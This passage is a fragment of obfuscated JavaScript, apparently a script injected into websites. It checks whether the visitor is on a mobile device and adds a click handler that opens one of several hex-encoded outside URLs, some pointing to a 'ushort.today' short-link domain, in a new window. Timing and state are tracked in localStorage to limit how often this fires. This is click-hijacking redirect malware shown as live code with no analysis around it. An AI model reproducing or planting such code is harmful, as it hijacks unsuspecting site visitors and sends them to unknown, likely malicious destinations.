)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x62\x59\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x74\x73\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());